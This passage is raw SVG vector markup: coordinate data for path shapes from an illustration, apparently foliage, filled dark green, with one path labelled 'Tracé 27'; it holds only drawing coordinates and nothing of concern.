62,843.6Zm3.24-44.822c-.76-.191-1.33-.572-1.91-.763v.763a.993.993,0,0,1-.38.763,5.465,5.465,0,0,1,2.29-.763Zm5.34,23.841a5.969,5.969,0,0,1-6.48,2.289v.572h1.33c2.48.191,2.86-.191,4.96-1.717a5.44,5.44,0,0,1,2.67-1.144C1145.73,823.005,1144.96,822.623,1144.2,822.623Zm.96,10.3a4.192,4.192,0,0,0,.57-.954c-.38.191-.77.381-1.15.572C1145.16,832.732,1145.35,832.732,1145.16,832.923Zm6.1,12.4c0-.191,0-.191.19-.381h-.38c-.19,0-.57-.191-.76-.191a1.8,1.8,0,0,1-.96,1.335C1150.31,845.892,1151.26,845.892,1151.26,845.32Zm-2.29-3.624a2.568,2.568,0,0,1,.95-1.716,3.142,3.142,0,0,1,1.34-.763c.38,0,.57-.191.95-.191-.19,0-.57-.191-.76-.191a.7.7,0,0,1-.57-.19,5.029,5.029,0,0,1-2.67,1.907,3.238,3.238,0,0,1-1.91,0,5.693,5.693,0,0,1-2.67,1.907h3.43C1147.25,841.7,1148.02,841.505,1148.97,841.7Zm-.76,54.549c.19.191.38.191.38.382.19,0,.38-.191.57-.382Zm1.33-24.985c-.38.19-.57.762-.95,1.144a30.215,30.215,0,0,0,4.39-1.526c.57-.191.95-.572,1.52-.763C1152.98,870.306,1150.69,870.306,1149.54,871.26Zm0,58.363a3.867,3.867,0,0,1,1.53.763,7.345,7.345,0,0,0,4-1.716c.19-.191.39-.191.39-.382a4.468,4.468,0,0,1-3.44-1.526l-.19-.19a4.009,4.009,0,0,0-1.91,1.144A2.356,2.356,0,0,1,1149.54,929.623Zm12.78-55.5a2,2,0,0,1,.96,1.145,3.54,3.54,0,0,1,.38-1.335A2.84,2.84,0,0,0,1162.32,874.12Zm.57,38.91c-1.71.763-3.24.572-5.15.763-2.67.19-4.38,2.67-6.86,3.814.76,0,1.52.191,2.29.191,3.05,0,4.38-2.48,7.05-3.624,1.15-.572,2.48-.954,3.82-1.526A2.092,2.092,0,0,0,1162.89,913.03Zm-2.86,20.408a3.555,3.555,0,0,1,1.34-.382.664.664,0,0,1-.38-.19c-.19,0-.19,0-.19-.191C1160.41,933.056,1160.22,933.247,1160.03,933.438Zm10.68-43.1-.38.381h.19a3.984,3.984,0,0,0,2.48-2.479A11.7,11.7,0,0,0,1170.71,890.333Zm7.06.19q-.285,0-.57.573c.38-.191.57-.191.95-.382a.186.186,0,0,0,.19-.191A.356.356,0,0,0,1177.77,890.523Zm8.01.382c-1.72.572-2.48,1.716-3.43,2.861,3.24.191,3.62-1.145,5.91-2.48a5.434,5.434,0,0,1,2.29-.763A40.118,40.118,0,0,0,1185.78,890.905Zm7.25,3.814h0c-2.86.573-3.43,1.717-5.34,2.861,0,.382,0,.573-.19.763,1.14.191,1.33,0,2.67-1.335C1191.12,896.245,1191.69,895.292,1193.03,894.719Zm-13.73,16.022c1.71-1.526,3.81-.954,5.53-1.526.95-.381,1.52-1.144,2.67-1.526.38,0,4,.382,4,.382a1.463,1.463,0,0,0,.38-.954c-2.09.954-5.53.572-7.82.381s-3.43-.381-5.34,1.145c-1.14.953-2.09,2.289-3.24,3.242a11.631,11.631,0,0,1-3.05,2.289,3.241,3.241,0,0,0,1.34.191C1177.39,914.555,1177.39,912.457,1179.3,910.741Zm-12.21,18.119c1.72.573,2.86.763,4.2-.381,1.33-.954,2.09-1.907,3.62-2.289a5.606,5.606,0,0,1,1.91-.381,37.512,37.512,0,0,1-4.58-.573c-3.62-.19-6.29.763-9.73,1.526C1164.04,927.334,1165.56,928.288,1167.09,928.86Zm-1.34,73.43a12.308,12.308,0,0,0-4.57,0A36.639,36.639,0,0,1,1165.75,1002.29Zm-6.67-24.793a3.943,3.943,0,0,0,3.05-.954c-.19,0-.38-.191-.57-.191a2.737,2.737,0,0,1-2.1.954,3.218,3.218,0,0,0-1.33.191Zm-3.24,17.166c-.19-.191-.19-.382-.38-.573a1.985,1.985,0,0,1-.2-1.525.187.187,0,0,1-.19-.191,22.227,22.227,0,0,1-3.43.763,10.428,10.428,0,0,1-5.34,2.289,23.137,23.137,0,0,1-7.25,0c-1.91-.191-3.43-.573-4.96-.573a9.754,9.754,0,0,1-4,1.908,15.932,15.932,0,0,1,3.62,1.335h.38a6.089,6.089,0,0,1,1.91-.954c2.29-.381,4.77.191,7.06.572s5.91,1.717,8.2,1.145c1.72-.573,2.67-3.052,4.2-4.006A.664.664,0,0,1,1155.84,994.663Zm-3.63,24.607a5.273,5.273,0,0,0,2.67-.38,43.776,43.776,0,0,1-4.96-.39c-1.71-.19-2.09,0-2.67.39A43.4,43.4,0,0,1,1152.21,1019.27Zm-18.31,5.53a8.232,8.232,0,0,1-2.1-.38,4.155,4.155,0,0,1-.95.57A15.416,15.416,0,0,0,1133.9,1024.8Zm-13.54-19.46a18.272,18.272,0,0,1,4.96,3.06h1.33c3.63.95,6.11.19,9.73-.2a43.3,43.3,0,0,1,4.96.2c2.48,0,3.43-.77,5.72-1.72h.19c-2.67-.19-5.53-.38-8.2-.57h-2.1a9.32,9.32,0,0,1-6.29,1.71c-3.43,0-8.39-.95-10.68-4-1.15,0-2.1-.19-3.24-.19A31.124,31.124,0,0,1,1120.36,1005.34Zm-7.06-18.307a41.7,41.7,0,0,1,4.77.954,4.022,4.022,0,0,1,2.48-.954,2.512,2.512,0,0,1,.57-2.288h-.57c-2.29,0-4.77,1.525-7.06,1.907-.76.191-1.71.191-2.48.381A4.671,4.671,0,0,1,1113.3,987.033Zm-17.35-27.465c1.33,0,2.67-.763,4-.954a90.25,90.25,0,0,1,10.11-.763c3.24-.19,6.68.191,9.92,0,.76,0,1.72-.19,2.48-.19h-1.34c-4.38-.572-8.39-1.526-12.78-1.335-4.19.19-7.82,0-11.82,1.335a18.587,18.587,0,0,1-5.34.953C1092.7,958.8,1094.42,959.568,1095.95,959.568Zm-15.64-9.918c3.43,1.144,7.63,2.1,11.06,1.717a20,20,0,0,0,3.24-.763c-3.81-.573-7.44-1.908-11.25-2.289a34.382,34.382,0,0,1-8.97-2.1A20.129,20.129,0,0,0,1080.31,949.65Zm-2.29-28.037a65.43,65.43,0,0,0,10.68-.954c6.48-1.144,12.97.191,18.88-2.861-3.24.381-6.48.381-9.73.572a28.68,28.68,0,0,0-6.86,1.145,44.719,44.719,0,0,1-7.25,1.716,48.5,48.5,0,0,1-9.15.191A20.606,20.606,0,0,0,1078.02,921.613Zm-16.98-5.341a31.7,31.7,0,0,1-4.19-.572c.76.191,1.33.381,1.9.572,1.72.382,3.44.191,5.15.572h.39C1063.33,916.654,1062.19,916.463,1061.04,916.272Zm2.86-24.032c1.34.381,2.67.763,4.01,1.144a9.047,9.047,0,0,0-1.34-.572,53.377,53.377,0,0,1-5.15-1.526,47.531,47.531,0,0,0-4.76-1.716C1058.95,891.1,1061.23,891.477,1063.9,892.24Z"
         fill="#39664b" />
      <path
         id="Tracé_27"
         data-name="Tracé 27"
         d="M716.392,869.162a29.049,29.049,0,0,0,8.2,3.814c3.814,1.145,7.438,3.433,11.253,4.006,1.717.381,3.433-.191,5.15.381.763.191,1.716.191,2.479.382L741.76,876.6a28,28,0,0,0-3.624-3.052c-1.526-.953-1.908-.953-2.289-2.861a.937.937,0,0,1,1.526-.953,21.521,21.521,0,0,0,9.155,4.959c1.716.381,3.242,1.526,4.959,1.716,1.526.382,3.052-.381,4.577-.19,1.336.19,2.861.763,4.2.953l2.288.573c.191,0,.382.19.573.19.953-.381,1.144-1.144,2.288-1.335a7.335,7.335,0,0,1,4.006.954,1.144,1.144,0,0,0,.763.191,4.386,4.386,0,0,1,1.335-.954,5.315,5.315,0,0,1,3.433-.191c.572,0,1.144.191,1.526.191h.572c0-.191.191-.191.572-.382a5.733,5.733,0,0,1,1.526-.763c-.763,0-.763.382-1.526.573-1.716.19-3.433-.382-5.15-.191a10.973,10.973,0,0,1-4.959-.954c-1.144-.381-1.526-2.479,0-2.861h1.145c-1.145-.572-2.289-1.335-3.243-1.907-1.144-.572-2.288-2.289-3.624-3.052a1.175,1.175,0,0,1-1.335-.19,6.075,6.075,0,0,1-1.907-1.908,1.177,1.177,0,0,1-.191-1.335,22.952,22.952,0,0,1-3.624,0c-3.051-.381-4.005-.381-5.531-3.052a1.214,1.214,0,0,1,0-1.144,9.861,9.861,0,0,1-4.387-3.433c-.572-.763.573-1.717,1.335-1.335,1.336.763,2.289,1.907,3.624,2.479a12.87,12.87,0,0,0,2.671.382,6.29,6.29,0,0,1,2.479,1.335.7.7,0,0,1,.572-.191,3.951,3.951,0,0,1-2.1-2.479,1.662,1.662,0,0,1,.763-1.717c-2.479-.954-5.15-1.717-6.866-3.433-.572-.572-.954-1.335-1.526-1.907-1.335-.763-2.479-1.336-3.624-2.1-3.052-2.1-5.34-3.624-7.057-7.058a.864.864,0,0,1,0-.953,5.049,5.049,0,0,1-1.144-.954c-.573-.763.19-1.907.953-1.335,1.717,1.144,3.624,1.907,5.341,3.052,1.335.953,2.479,2.289,3.814,3.242a35.811,35.811,0,0,0,3.815,1.908,15.612,15.612,0,0,0,3.624,1.716,11.169,11.169,0,0,1,3.242,1.907,20.079,20.079,0,0,0,6.867,1.526A1.667,1.667,0,0,1,763.5,847.8c.572,0,1.144.19,1.717.19h-.191c-1.145-.381-2.48-.19-3.815-.572-2.861-.763-4.959-2.861-7.629-4.005a14.236,14.236,0,0,1-5.531-4.005,39.911,39.911,0,0,0-3.815-4.2,1.232,1.232,0,0,1-.381-.953,15.4,15.4,0,0,1-2.289-2.67c-.572-.763.381-1.908,1.144-1.526a22.642,22.642,0,0,1,4.387,3.051,11.62,11.62,0,0,1,2.861,2.289c1.907,1.145,3.243,2.289,5.341,3.052,1.716.763,3.623.572,5.34.572,2.289.191,4.2.954,6.485,1.144.191,0,2.1.191,2.289.191.381,0,.763-.381,1.335-.572,1.526-.572,2.289.572,3.624.763,1.144.191,2.1-.381,3.433,0a3.971,3.971,0,0,0,2.479.572c.763,0,1.335-.381,2.1-.191,1.908.191,2.861,1.526,4.006,2.861h.572c.191-.19.191-.381.381-.381a2.03,2.03,0,0,1-.19-1.526H786.2c-1.335-.191-2.289-.954-3.624-1.335a9.561,9.561,0,0,1-2.289-.382c-.381-.19-.572-.572-.953-.762-1.145.19-2.289-.382-3.815-.763-1.526-.573-3.242-.763-4.959-1.335-.572-.191-5.34-2.48-4.387-3.052a2.294,2.294,0,0,1-2.861,0,25.71,25.71,0,0,0-4.959-2.861,16.883,16.883,0,0,1-4.387-2.67c-1.335-1.335-4.386-2.671-4.768-4.578a.958.958,0,0,1,1.717-.763c1.144,1.717,3.814,2.1,5.531,3.052a25.447,25.447,0,0,0,4.577,2.1,3.835,3.835,0,0,1-.762-1.526,1.485,1.485,0,0,1,1.144-1.717,20.846,20.846,0,0,1-2.67-1.716c-.763-.572,0-1.907.763-1.907a15.137,15.137,0,0,1-4.2-3.624.965.965,0,0,1,1.525-1.145,15.161,15.161,0,0,0,7.248,4.006c.382,0,.763.19,1.145.19a7.921,7.921,0,0,0-2.1-1.335c-1.908-.953-4.006-2.67-4.578-4.768a.733.733,0,0,1,1.144-.763c2.1,2.1,4.578,2.289,7.057,4.005s5.532,3.815,8.583,4.387c.382,0,.763.191,1.145.191-1.145-1.144-.191-3.433,1.526-2.861a23.113,23.113,0,0,0,3.433.954h.19a12.8,12.8,0,0,1-2.288-1.145,1.676,1.676,0,0,1-1.335-.19c-2.1-1.336-4.2-2.1-5.913-4.006v-.191c-.191-.19-.382-.19-.572-.381a16.854,16.854,0,0,0-1.908-1.526c-1.716-.763-3.242,0-4.768-.763-1.335-.572-1.716-1.907-2.861-2.861-.954-.763-2.1-.763-2.861-1.526-.763-.572-.953-1.335-1.907-1.716-1.335-.572-1.145,0-2.1-1.145-.382-.572.191-1.335.763-.953a42.249,42.249,0,0,0,5.149,2.289,15.442,15.442,0,0,1,3.434,1.907c1.525,1.335,1.907,1.144,4.005,1.335a1.43,1.43,0,0,1,.954.191c.19-.382.381-.763.763-.763,3.433-1.717,7.247.191,10.108,2.1a3.716,3.716,0,0,1,1.335.191c.191,0,.382,0,.382.19-1.526-1.144-3.052-1.716-4.578-2.861-.572-.572-1.335-1.144-1.907-1.716a5.884,5.884,0,0,1-2.289-.954c-.572-.572.191-1.526.954-1.144a8.1,8.1,0,0,0,2.289.763c.763,0,1.335.19,1.907.19.381,0,.763.191,1.144.191-.19,0-.19-.191-.381-.191-.382-.19-.382-.381-.572-.381-1.335,0-2.48-1.145-3.433-1.335-.573-.191-1.336,0-1.908-.191a33.331,33.331,0,0,1-3.814-1.717c-1.526-.762-2.289-2.288-3.624-3.051a9.192,9.192,0,0,1-3.052-2.289,12.232,12.232,0,0,0-1.907-2.479c-.382-.191-.191-.763-.191-.954,0-.382.382-.382.763-.382.763.191,1.144,1.145,1.526,1.717a12.435,12.435,0,0,0,3.052,2.479c1.716.954,3.814,2.289,5.721,3.243,1.526-.572,3.624,0,5.341.381-.191-.19-.382-.19-.382-.381-.19-.191-.19-.763-.19-.954-.191,0-.382.191-.573.191-1.525-.572-4.005-.572-5.34-2.1a.7.7,0,0,1-.191-.572c-.19,0-.572,0-.572-.382a.426.426,0,1,1,.763-.381c.381-.382.954-.572,1.335,0a8.257,8.257,0,0,0,2.289.953,2.041,2.041,0,0,0,1.144.382c.573,0-.381,0,.382-.191a5.435,5.435,0,0,1,2.479,0c.763.191,1.717.572,2.48.763.953.191,1.716-.381,1.144.572a2,2,0,0,1,1.717-.953h-.382c-.572-.191-1.144.19-1.716.19a26.839,26.839,0,0,1-3.815-.763,9.7,9.7,0,0,1-3.242-1.335c-.573-.19-1.145-.572-2.1-.953a8.007,8.007,0,0,1-2.48-1.526,21.767,21.767,0,0,1-3.052-2.861c-.19-.191-1.525-2.289-1.144-2.289-.381,0-.763,0-.954-.381a4.062,4.062,0,0,1-.572-1.335c-.381-.954,1.145-1.526,1.526-.573.572,1.145,3.815,3.433,4.959,4.006a7.415,7.415,0,0,0,2.1,1.144c-.191-.191.763,0,.954,0,.381.191.572.191.953.382a.668.668,0,0,1,.382.19,3.241,3.241,0,0,1,1.335.191,9.158,9.158,0,0,0,3.242.954l-.19-.191a11.616,11.616,0,0,0-2.861-2.289c-.191-.191-.382-.381-.382-.572a14.609,14.609,0,0,1-2.1-1.526c-.953-.954-.191-2.861,1.145-2.67a4.069,4.069,0,0,1,2.288.572c-.572-.381-1.144-.763-1.144-1.144h-.191a28.219,28.219,0,0,1-2.479-1.717,29.351,29.351,0,0,1-3.624-3.242c-1.145-1.335-4.387-2.48-3.433-4.769-.191-.381-.382-.953-.572-1.335a17.07,17.07,0,0,1-.954-1.716c-.382-.382-.572-.954,0-1.145,1.144-.572,1.335.191,1.907.954.572.572,1.145,1.717,2.1,2.67a21.73,21.73,0,0,0,2.1,2.1.592.592,0,0,1,.191.382,2.7,2.7,0,0,1,1.144.381,2.979,2.979,0,0,1,1.526,1.526c.572.381,1.145.763,1.145.954h.762c.382.19.954.381,1.336.572s.572.191.763.381h.762l1.145.573c.381.572.763.762,1.144.381h.763c.382.191,1.145.191,1.335.572v.191c.191,0,.572-.191.763-.191-.953-.381-1.144-.953-1.907-1.907-.572-.763-1.526-.572-2.289-1.717a7.213,7.213,0,0,0-1.907-2.289c-.382-.381-.191-.762.191-1.144-.382-.381-.954-.572-1.336-.954a28.636,28.636,0,0,1-4.386-3.814c-.573-.763-1.526-1.145-2.1-1.717-.954-.953-1.336-2.67-2.289-3.433-.191-.191-.382-.381-.191-.572v-.382a.187.187,0,0,1,.191-.19c1.716.572,2.861,2.289,4.387,3.242,1.335.763,2.1,1.335,3.051,1.907-.381-.572-.763-1.144-1.335-1.907-1.144-1.526-2.1-2.67-3.242-4.2a3.064,3.064,0,0,1-.954-2.1.41.41,0,0,1,.382-.381c2.1.572,3.623,3.051,5.34,4.386.763.573,1.526,1.335,2.289,1.908a4.9,4.9,0,0,1-.191-2.861c0-.572.191-1.526.191-1.717,0-1.144-.382-1.335.381-2.289,0-.19-.19-.381-.19-.763a.723.723,0,0,1,1.335-.381c.572.763,1.335.763,1.907,1.335l.191.191a1.024,1.024,0,0,1,.763.572c0,.191.19.381.381.572h.191a3.421,3.421,0,0,1-.572-2.1,1,1,0,0,1,1.907-.572c.763,1.907,2.1,2.479,3.433,3.624a23.75,23.75,0,0,1,3.624,4,.991.991,0,0,1,.381.763,46.17,46.17,0,0,0,0-5.15c-.381-3.051-3.433-4.2-2.861-7.629.191-1.144,2.1-.763,2.1.382,0,1.716,1.907,2.861,2.67,4.2,0,.19.191.381.191.572a3.828,3.828,0,0,1,.762-1.526,1.265,1.265,0,0,1-.953-.763c-.382,0-.572-.191-.763-.572a5.858,5.858,0,0,1,.191-6.1,2.828,2.828,0,0,1-.191-1.336s.191-.381.381-.381c0-.191-.381-.572-.381-.763-.382-1.335.381-2.289.954-3.433.381-.763,1.525-.382,1.716.191.382,1.144-.381,1.907-.191,2.861a7.06,7.06,0,0,1,.382,1.716,2.644,2.644,0,0,1,.572.763,1.754,1.754,0,0,1-.191,1.907c.382-.572.954-.953.954-1.525a1.28,1.28,0,0,1,2.479-.382c.382,1.335-.381,2.48-1.144,3.433-.572.572-1.526,1.717-1.335,2.48.191-.191.381-.191.572-.382.572-.381,1.907-.763,1.907-1.526.191-1.716,2.861-1.907,2.861,0,0,2.1-1.716,3.052-3.242,4.387a1.9,1.9,0,0,0-.763.954.99.99,0,0,1,.763-.382c.954-.19,1.717-.19,1.526-1.335a1.027,1.027,0,0,1,1.716-.763c1.717,2.1.382,3.815-1.525,4.387a2.526,2.526,0,0,1-.382,2.289,1.908,1.908,0,0,1-.954.763c.382-.382-.19.572-.19.763-.382,1.716-1.145,3.624-2.861,3.814v1.336a1.808,1.808,0,0,1,2.861.381c.381.572,1.144.572,1.716.572a1.223,1.223,0,0,1,1.145,1.526,7.865,7.865,0,0,0,2.1-1.335c.572-.763.381-1.335.953-2.289.382-.763.954-.572,1.145-1.526.381-1.526,2.288-1.335,3.051-.381a1.512,1.512,0,0,1,2.1-.191c.762.763,1.716-4.005,1.907-4.387.191-1.144,1.907-.763,1.907.191a10.866,10.866,0,0,1-.191,2.48,3.149,3.149,0,0,1,2.1,2.479,1.423,1.423,0,0,1-.953,1.907c-.382,1.717-1.717,2.671-3.243,3.815-2.288,1.526-4.959,3.242-6.485,5.531-.19.191-.381.382-.381.572a10.949,10.949,0,0,0,.954,1.717c.763.191,2.288-.572,3.242-.381a8.631,8.631,0,0,0,2.1.572,7.292,7.292,0,0,0,1.907-.572,6.6,6.6,0,0,1,3.815-.382c.191,0,.382.191.572.382.191-.191.191-.191.382-.191v-.191a.988.988,0,0,1,.763-.381c.19,0,.19-.191.381-.191.382-.191.763-.191,1.144-.382.763-.381.573-.572,1.145-1.144s1.526-.572,1.907-1.526a.429.429,0,0,1,.763.382c-.191.381-.191.763-.381.953a1.221,1.221,0,0,1,0,1.145c-.763,1.335-2.289,1.144-3.052,2.67-.954,1.907-1.335,1.716-3.243,2.479-1.335.573-.953.763-2.1,1.908l-.19.19.19.191c0,.191.191.191.191.382.382-.191.763-.573,1.335-.191.191,0,.573.572.763.572a3.543,3.543,0,0,0,1.335-.381,3.244,3.244,0,0,1,1.335-.191l-.19.191a.588.588,0,0,1,.381-.191c.763-.191,1.526,0,2.1-.191.191,0,.382.191.191.191h-.191c.763.381.382,1.335-.381,1.526h-.191q0,.285-.572.572c-1.526.572-1.907,1.907-3.433,2.289-.382.19-.954,0-1.335.19-.954.382-1.526,1.717-2.289,2.48a4.009,4.009,0,0,1-1.145.763c-.572.572-.572,1.335-1.144,1.907-.381.382-.954.572-1.335.954a13.934,13.934,0,0,0-1.717,1.526,18.337,18.337,0,0,1-5.722,4.386c-1.335.382-2.479,1.145-3.814,1.526s-2.67.382-4.006.763c-.381.191-.762,0-1.144,0l-.191.191h-.19c0,.191-.191.572-.191.763v.191a3.53,3.53,0,0,1,1.335.381c.763.382,1.335,1.145,2.1,1.145a1.257,1.257,0,0,1,1.335,1.525h1.335a8.187,8.187,0,0,1,2.289.382,1.829,1.829,0,0,1,1.907-.572c1.145.381,1.526.953,2.861,1.144a14.077,14.077,0,0,0,4.006,0,.878.878,0,0,1,1.335.572c2.289,0,4.387-1.335,6.294-2.479,1.335-.763,2.861-.954,4.005-2.1a11.5,11.5,0,0,1,1.526-1.526c.954-.763.572.953,1.907-1.145.191-.381.573-.19.573.191a4.724,4.724,0,0,1-.763,1.717c-.382.381-.572.19-.572.19-.954.763-1.336,1.717-2.48,2.289-.381.191-.954.382-1.335.572-.763.382-.763.763-1.335,1.336-.763.762-1.335,1.716-2.289,2.1l-1.717.572a6.651,6.651,0,0,1-2.479.953,8.557,8.557,0,0,0-1.526.382h.572a.992.992,0,0,1,.763.381,2.54,2.54,0,0,1,1.526-.572c2.289-.381,3.815.382,6.294-.572a7.918,7.918,0,0,1,4.768-.572c.191,0,.191,0,.382.191l.191-.191c.763-.382,1.335-.191,2.1-.382.572-.19.763-.572,1.335-.953a14.4,14.4,0,0,0,2.289-1.335,11.074,11.074,0,0,1,2.288-1.908c.763-.572,1.717.382,1.526,1.145a6.856,6.856,0,0,1-3.433,4.2c-.381.19-.954,0-1.335.19s-.382.954-.572,1.145a3.083,3.083,0,0,1-1.717.572,2.917,2.917,0,0,1-.954,1.335c-.953.572-1.907-.191-2.86.191-.382.191-.954.954-1.526,1.144s-.954.191-1.526.382c-1.335.572-1.335,1.335-2.48,2.289s-2.1.19-2.861.572c-.953.381-1.335,1.716-2.479,1.907-.382.191-1.145,0-1.335.191l-.382.381a1.146,1.146,0,0,0,.763-.191c1.335-.572,2.1,1.336,1.335,2.289-.381.382-.763.954-1.335,1.145.572,0,1.335.19,1.717,0,.572-.382.763-1.145,1.526-1.526.953-.382,2.288.572,3.242.763.763.19.382,1.335-.381,1.335-.382,0-.954-.191-1.336-.191v.382a2.072,2.072,0,0,1-.19,1.144c-.572,1.335-1.717,1.335-3.052,1.717-.381,0-.572.19-.954.381a.7.7,0,0,0,.573-.191,6.77,6.77,0,0,0,3.814-1.526,5.984,5.984,0,0,1,1.907-.953c2.1-.382,4.387.572,6.295,1.144a1.209,1.209,0,0,1,.953,1.145,9.237,9.237,0,0,0,1.335-.573c2.1-1.335,3.624-4.2,6.1-4.005.953,0,.953,1.335,0,1.526-1.145.191-.763.953-1.335,1.526-.763.572-1.335.953-2.1,1.526-1.145.762-1.717,2.1-2.861,2.67-.382.19-1.717.381-1.335.19-.382.191-.763,1.145-1.145,1.336s-.954.19-1.144.572c-.382.191-.572.381-.763.381s-.191.191-.382.191c-1.144.763-1.716,1.335-3.242,1.335-.763,0-1.526-.381-2.289-.381h-.763c.191,0,.763,0-.191.572-.381.191-.953.381-1.335.572,1.526-.191,2.1,2.1.763,2.861-.953.572-3.051.954-3.433,2.1-.381.763.191,1.907,0,2.861-.191.381-.191.763-.381.954.19,0,.381-.191.572-.191a6.732,6.732,0,0,0,2.479-1.526c.573-.381,2.671-.763,2.671-1.335a1.49,1.49,0,0,1,2.861,0c.19,1.526-.191,2.289-.954,2.861a23.691,23.691,0,0,1,3.624-.572c0,.572.191.572.191.19,0-.19.19-.381.381-.572.572-.381.572-.572,1.144-.763s1.336.191,2.1.191c.191-.572.382-1.335,1.145-1.526,1.144-.572,1.335,0,2.289-.763.763-.572,1.525,0,1.907.763,0,.191.191.382.191.572a1.83,1.83,0,0,1-.382,1.717,2.648,2.648,0,0,1-1.907.954c0,.19-.191.381-.382.763h.573c.763-.191,1.144-.763,1.907-.763,1.335-.191.954,0,1.907-.382a2.643,2.643,0,0,1,.763-.572c1.145-.572,2.289-.191,3.243-1.144a.837.837,0,0,1,.953-.191c.191,0,.191,0,.382.191a.7.7,0,0,1,.381.953c-.381.572-.191,1.335-.763,1.908-.953.762-2.1.381-3.051.953-.382.191-.573.954-1.145,1.145-.381.19-1.144,0-1.526.19-.572.191-.763.573-1.144.763-.763.572-1.526,1.335-2.67.954a.837.837,0,0,1-.573-.191c-.19.191-.19.382-.381.572a12.6,12.6,0,0,0,2.861-.572c.763-.572,1.717.572,1.144,1.145-.953,1.335-1.525.763-2.861,1.144-.19,0-.572-.191-.763-.191a.994.994,0,0,0-.381.763c-.381.191-.381.763-.954.954-1.335.763-2.67-.572-4.005,0-.381.191-.763.953-1.144,1.144-.763.382-1.526,0-2.48.191a9.288,9.288,0,0,1,2.1.763c1.145.572.382,2.479-.953,2.1-2.1-.572-3.624.381-5.532.381h-4.768a7.248,7.248,0,0,0-3.433.573,5.44,5.44,0,0,1-3.052.381,14.423,14.423,0,0,0-2.861.191v.953c1.908-.381,3.243-1.335,5.341-.763a1.268,1.268,0,0,1,0,2.48,1.074,1.074,0,0,1,0,1.717,3.59,3.59,0,0,1,2.1-.191c2.1.191,4.387,0,6.1.954l.572.572h.763c1.526,0,2.1,1.144,4.006.572.381-.191.953-.572,1.335-.763.763-.381,1.716-.191,2.479-.572s1.335-.954,2.1-1.335a4.833,4.833,0,0,1,2.289-.382c1.717,0,1.907.191,3.433-.572,1.717-.954,2.67-.381,4.387,0a1.085,1.085,0,0,1,1.335.763v.191a1.119,1.119,0,0,1-.953,1.335c-1.145,0-2.1-.572-3.434,0a.9.9,0,0,1-.19,1.526,15.447,15.447,0,0,0-4.006,1.907c-.953.763-1.526,1.907-2.479,2.861-1.526,1.335-3.624,1.526-5.15,3.052a.668.668,0,0,1-.381.19,13.5,13.5,0,0,1,2.861.191,1.325,1.325,0,0,1,.762,2.1c.382,0,.763.191,1.145.191,1.335,0,1.907-.954,3.051-1.335s1.908-.191,3.052-.763c1.717-.763,4.006-.954,5.15-2.1s1.717-1.717,3.433-1.908c.763,0,1.144,1.336.382,1.526-1.717.763-2.48,2.289-4.006,3.243a2.079,2.079,0,0,1-.953.19,3.545,3.545,0,0,0-2.48,1.336h.763c.572,0,1.526,0,.954.381a1.322,1.322,0,0,1,1.907,1.526c-.382,1.144-1.144,1.335-2.289,1.526a22.959,22.959,0,0,1,3.624,0,1.448,1.448,0,0,1,1.144,2.288,8.283,8.283,0,0,0,.954-.19c1.526-.382,2.67.381,4.005.19,1.526,0,2.671-1.716,3.815-2.479s2.48-1.144,3.433-2.1c.763-.572,1.717.572,1.335,1.335a4.854,4.854,0,0,1-2.288,2.1,8.6,8.6,0,0,0-2.671,1.907c-.381.382-.572.954-.953,1.336a3.041,3.041,0,0,1-2.289.762c-1.717.191-1.717-.381-3.815.382a6.05,6.05,0,0,1-1.716.572,5.457,5.457,0,0,0-3.052,2.289,3.108,3.108,0,0,1,.572,1.144v.954c.382-.191.572-.191.954-.382.763-.19,2.289.382,2.861,0,.381-.19.572-1.335.953-1.907a1.133,1.133,0,0,1,2.1.572c0,1.908.763,4.2-1.716,4.959-.763.191-2.48-.381-3.052,0s-.572,1.717-.953,2.289a3.077,3.077,0,0,1-2.48,1.145c-.763,0-1.717-.382-2.289-.191-.381.191-.572.381-.953.572l2.288.572h.191c.382-1.526,3.052-1.907,3.243-.191.572,3.815-.191,5.722-4.387,6.3-1.335.19-3.052-.191-4.387.381a23.789,23.789,0,0,0-2.289,1.526,2.7,2.7,0,0,1-1.144.381,2.869,2.869,0,0,1,2.1.763,1.146,1.146,0,0,1,.191.763,5.147,5.147,0,0,1-1.526,1.335c-.573.382-1.335.191-1.908.382a9.388,9.388,0,0,0-2.861,1.907,14.616,14.616,0,0,1,2.1,1.526,8.929,8.929,0,0,1,3.051.381c1.335.382,2.67,1.336,4.2,1.717,1.717.381,2.48-.381,4.2-.763,1.526-.381,2.671.382,4.006.572,1.526.191,3.051-.381,4.577-.19s3.624.953,4.959,0c.572-.573.763-1.526,1.526-2.1,2.289-1.716,5.15-.953,7.82-1.907,1.144-.381,1.907,1.145,1.144,2.1-2.1,2.289-5.722,1.335-7.057,3.815-1.716,2.861-3.814,2.479-7.057,2.289-1.907-.191-3.242.572-4.959.763-1.526.19-2.67-.573-4.005,0-1.526.572-2.479,1.335-4.387,1.144a24.728,24.728,0,0,1-4.959-1.526c-2.1-.763-2.67-.381-4.577,0-1.717.382-4.2-.954-5.913-.191a1.912,1.912,0,0,0-.954.763h.382a2.224,2.224,0,0,1,1.907,1.908c2.48.19,5.15.381,7.248-.954,2.289-1.526,4.768,1.907,2.861,3.815-4.2,3.814-8.774,2.1-13.733,3.051.191,0,.572.191.763.191,1.717.191,3.624-.381,5.341-.381,2.479,0,4.768.19,7.057-.954,4.386-2.1,8.773-1.335,13.351-2.48a2.078,2.078,0,0,1,1.526,3.815c-.191.191-.382.191-.573.381a1.985,1.985,0,0,1,1.526,3.434,11.889,11.889,0,0,1-6.1,3.242c-3.052.572-6.1-.191-8.583,1.907-1.907,1.526-3.624,2.48-6.294,2.289a19.272,19.272,0,0,1-3.243-.572,2.421,2.421,0,0,1,0,2.289,21.732,21.732,0,0,1,4.96-.382c2.479.191,4.768.191,7.247.191,2.289,0,2.861,3.624.572,4.005a44.284,44.284,0,0,1-7.057.763h-.762a46.4,46.4,0,0,0,5.149.191,32.773,32.773,0,0,0,6.1-.382,35.22,35.22,0,0,1,4.768-.953c3.624-.191,7.629.572,11.062-.954,2.671-1.144,3.624-3.433,6.676-2.1a1.786,1.786,0,0,1,0,3.052c-1.144.572-1.907,2.1-2.861,2.861a10.555,10.555,0,0,1-4.2,1.907,8.1,8.1,0,0,1-2.1.382,1.553,1.553,0,0,1-.382,2.1,9.58,9.58,0,0,1-5.149,2.1c-1.145.19-2.48,0-3.434.381-1.335.572-.953.954-1.907,1.526a7.089,7.089,0,0,1-4.387.954c-2.288,0-3.242,1.525-5.149,2.288-.954.382-1.717,0-2.671.191-.572.191-.953.382-1.525.572a8.916,8.916,0,0,1-3.243.382,2.63,2.63,0,0,1-.763.572c0,.191,0,.191.191.381h2